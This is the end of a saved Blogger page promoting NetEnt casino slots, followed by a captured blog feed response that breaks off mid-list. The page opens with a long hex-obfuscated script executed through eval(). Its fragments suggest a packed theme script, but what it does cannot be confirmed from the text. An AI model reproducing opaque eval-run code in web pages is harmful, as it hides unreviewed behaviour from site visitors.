36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Qx0ttDQh5rgLX06fwzPdymJ9gLg:1769804308074';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6968771197351687620','//www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html','6968771197351687620');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6968771197351687620', 'title': 'NetEnt Casinos and Bonuses', 'url': 'http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html', 'canonicalUrl': 'http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html', 'homepageUrl': 'http://www.netentcasinos.biz/', 'searchUrl': 'http://www.netentcasinos.biz/search', 'canonicalHomepageUrl': 'http://www.netentcasinos.biz/', 'blogspotFaviconUrl': 'http://www.netentcasinos.biz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - RSS\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6968771197351687620/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/8596616775598936740/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8596616775598936740', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s72-c/TwinSpinDeluxe-screenshot-1-netent.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg', 'pageName': 'Twin Spin Deluxe Coming Soon: Twin Spin on Steroids', 'pageTitle': 'NetEnt Casinos and Bonuses: Twin Spin Deluxe Coming Soon: Twin Spin on Steroids', 'metaDescription': 'Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Twin Spin Deluxe Coming Soon: Twin Spin on Steroids', 'description': 'Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg', 'url': 'http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8596616775598936740}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-sec3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.netentcasinos.biz/feeds/posts/default/-/Design?alt=json&max-results=3&callback=jQuery1111012343323283355034_1769907707558&_=1769907707559
body_size: 1475
content:
// API callback
jQuery1111012343323283355034_1769907707558({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620"},"updated":{"$t":"2026-01-23T09:56:09.099+01:00"},"category":[{"term":"NetEnt"},{"term":"Casino"},{"term":"Game Release"},{"term":"Video Slot"},{"term":"ComeOn"},{"term":"Free Spins"},{"term":"Campaign"},{"term":"Featured"},{"term":"Promotion"},{"term":"Vera and John"},{"term":"FreeSpins"},{"term":"Tournament"},{"term":"Arabian Nights"},{"term":"Jackpots"},{"term":"Mr Green"},{"term":"big win"},{"term":"slot"},{"term":"2018"},{"term":"Alien Robots"},{"term":"Betting System"},{"term":"Bloodsuckers"},{"term":"Dragon Island"},{"term":"Jack Hammer"},{"term":"Roulette"},{"term":"bonus"},{"term":"classic"},{"term":"free spin"},{"term":"mobile casino"},{"term":"new"},{"term":"twin spin deluxe"},{"term":"welcome bonus"},{"term":"2017"},{"term":"Boom Brothers"},{"term":"Christmas Calendar 2011"},{"term":"Dead or Alive"},{"term":"Demolition Squad"},{"term":"Devil's Delight"},{"term":"Egyptian Heroes"},{"term":"Flowers"},{"term":"Fruit Case"},{"term":"Introduction"},{"term":"Jack and the Beanstalk"},{"term":"Kings of Chicago"},{"term":"LeoVegas"},{"term":"Lucky Angler: A Snowy Catch"},{"term":"Martingale"},{"term":"Mega Fortune"},{"term":"Operator"},{"term":"Piggy Riches"},{"term":"Review"},{"term":"Starburst Slot"},{"term":"Wild Rockets"},{"term":"asgardian"},{"term":"black 